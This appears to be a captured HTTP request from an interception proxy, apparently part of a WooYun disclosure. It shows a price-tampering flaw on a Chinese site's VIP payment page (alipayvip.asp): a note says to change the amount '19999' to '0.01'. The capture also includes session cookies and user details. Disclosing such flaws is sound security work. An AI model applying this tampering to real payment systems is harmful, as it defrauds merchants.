 Intercept HTTP history WebSockets history Options
Request to http://www.banyou.com:80 [223.4.56.99]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /user/alipayvip.asp?action=alipay HTTP/1.1
Host: www.banyou.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.banyou.com/user/alipayvip.asp
Cookie: ASPSESSIONIDCACCARBB=BMBBBEPBMOEBAPPMIAGGOFCO;
CNZZDATA454879=cnzz_eid%3D1074234656-1430052182-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1430052182; pgv_pvi=9571957760; pgv_si=s5576296448;
bdshare_firstime=1430055457465; Hm_lvt_93da71e8ba18906a5c4568594fa022c9=1430055459; Hm_lpvt_93da71e8ba18906a5c4568594fa022c9=1430056171;
bytxuser=weixin=&email=123aaa123%40qq%2Ecom&reglx=3&userid=226368&vipflag=1&username=ccasdasd121212; last%5Flogin=2015%2D4%2D26+21%3A40%3A17;
lastip=110%2E84%2E171%2E232
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
username=ccasdasd121212&shijian=12%7C19999
19999改成0.01
www.wooyun.org